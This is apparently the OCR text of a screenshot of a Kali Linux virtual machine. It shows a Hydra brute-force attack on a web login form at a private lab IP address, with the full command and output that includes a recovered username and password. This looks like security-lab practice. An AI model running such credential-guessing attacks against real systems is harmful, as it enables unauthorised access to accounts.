 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Apps Places 8 Aug 21:12 14% 62% 38
cedrick@kali: ~/Desktop
(cedrick㉿kali)-[~/Desktop]
$ hydra -L /usr/share/wordlists/rockyou.txt -p pass -s 8080 192.168.43.240 \
http-post-form "/:username=^USER^&password=^PASS^:invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-08 20:53:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:14344400/p:1), ~896525 tries per task
[DATA] attacking http-post-form://192.168.43.240:8080/:username=^USER^&password=^PASS^:invalid username
[STATUS] 2100.00 tries/min, 2100 tries in 00:01h, 14342300 to do in 113:50h, 16 active
[8080][http-post-form] host: 192.168.43.240 login: venus password: pass
[STATUS] 2105.00 tries/min, 6315 tries in 00:03h, 14338085 to do in 113:32h, 16 active
[STATUS] 2084.43 tries/min, 14591 tries in 00:07h, 14329809 to do in 114:35h, 16 active
[STATUS] 2097.00 tries/min, 31455 tries in 00:15h, 14312945 to do in 113:46h, 16 active